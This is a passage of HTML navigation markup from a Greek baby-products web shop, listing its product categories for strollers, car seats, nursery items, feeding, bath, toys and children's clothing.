    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
